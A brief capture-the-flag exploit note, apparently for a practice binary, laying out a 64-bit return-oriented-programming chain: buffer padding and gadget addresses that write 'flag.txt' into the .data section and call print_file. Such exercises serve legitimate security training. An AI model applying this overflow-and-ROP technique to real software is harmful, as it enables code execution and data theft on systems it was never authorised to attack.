 order:
offset 'A' * 40
pop r14 ; pop r15 ; ret = 0x0000000000400690
.data section = 0x0000000000601028
flag.txt = 0x7478742E67616C66
mov QWORD PTR [r14],r15 = 0x0000000000400628
pop rdi ; ret = 0x0000000000400693
.data section = 0x0000000000601028
call print_file = 0x0000000000400620